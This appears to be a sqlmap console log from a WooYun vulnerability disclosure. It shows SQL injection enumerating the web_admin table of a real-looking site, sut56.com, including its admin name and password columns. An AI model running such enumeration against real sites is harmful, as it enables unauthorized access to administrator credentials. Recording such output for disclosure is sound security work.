 sqlmap.exe
[14:18:23] [INFO] retrieved: "caidan14","varchar(45)"
[14:18:23] [INFO] retrieved: "caidan15","varchar(45)"
[14:18:24] [INFO] retrieved: "caidan16","varchar(45)"
[14:18:24] [INFO] retrieved: "caidan17","varchar(45)"
Database: sut56com
Table: web_admin
[20 columns]
+-----------+---------------+
¦ Column    ¦ Type          ¦
+-----------+---------------+
¦ adminID   ¦ int(33)       ¦
¦ adminName ¦ varchar(3333) ¦
¦ adminPwd  ¦ varchar(3333) ¦
¦ caidan1   ¦ varchar(45)   ¦
¦ caidan10  ¦ varchar(45)   ¦
¦ caidan11  ¦ varchar(45)   ¦
¦ caidan12  ¦ varchar(45)   ¦
¦ caidan13  ¦ varchar(45)   ¦
¦ caidan14  ¦ varchar(45)   ¦
¦ caidan15  ¦ varchar(45)   ¦
¦ caidan16  ¦ varchar(45)   ¦
¦ caidan17  ¦ varchar(45)   ¦
¦ caidan2   ¦ varchar(45)   ¦
¦ caidan3   ¦ varchar(45)   ¦
¦ caidan4   ¦ varchar(45)   ¦
¦ caidan5   ¦ varchar(45)   ¦
¦ caidan6   ¦ varchar(45)   ¦
¦ caidan7   ¦ varchar(45)   ¦
¦ caidan8   ¦ varchar(45)   ¦
¦ caidan9   ¦ varchar(45)   ¦
+-----------+---------------+
[14:18:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sut56.com'
C:\Python27\sqlmap>
www.wooyun.org